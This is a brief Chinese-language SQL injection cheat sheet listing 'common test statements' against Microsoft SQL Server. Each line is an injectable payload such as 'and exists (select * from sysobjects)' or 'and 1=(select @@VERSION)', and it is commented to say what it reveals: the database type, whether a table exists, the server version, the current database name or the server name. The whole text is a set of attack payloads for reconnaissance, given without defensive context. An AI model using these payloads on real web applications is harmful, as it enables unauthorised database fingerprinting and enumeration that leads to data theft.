 常见测试语句：
and exists (select * from sysobjects) //判断数据库是否为SQLServer
and exists(select * from tableName) //判断某表是否存在..tableName为表名
and 1=(select @@VERSION) //SQLServer版本
and 1=(select db_name()) //当前数据库名
and 1=(select @@servername) //本地服务名